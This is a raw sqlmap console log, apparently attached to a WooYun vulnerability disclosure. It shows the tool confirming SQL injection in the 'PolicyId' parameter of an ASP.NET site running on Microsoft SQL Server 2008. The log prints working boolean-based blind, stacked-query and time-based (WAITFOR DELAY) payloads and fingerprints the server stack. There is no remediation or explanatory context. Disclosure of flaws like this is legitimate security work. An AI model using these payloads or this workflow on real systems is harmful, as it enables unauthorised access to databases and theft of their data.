 [12:36:26] [INFO] GET parameter 'PolicyId' seems to be 'Microsoft SQL Server/Syb
ase time-based blind' injectable
[12:36:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:36:26] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[12:36:26] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[12:36:27] [INFO] target URL appears to have 1 column in query
[12:36:27] [INFO] checking if the injection point on GET parameter 'PolicyId' is
a false positive
GET parameter 'PolicyId' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 45 HTTP(s) requ
ests:
---
Parameter: PolicyId (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: PolicyId=(SELECT (CASE WHEN (4949=4949) THEN 7 ELSE 4949*(SELECT 49
49 FROM master..sysdatabases) END))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: PolicyId=7; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: PolicyId=7 WAITFOR DELAY '0:0:5'--
---
[12:36:32] [INFO] testing Microsoft SQL Server
[12:36:32] [INFO] confirming Microsoft SQL Server
[12:36:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:36:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ '
www.wooyun.org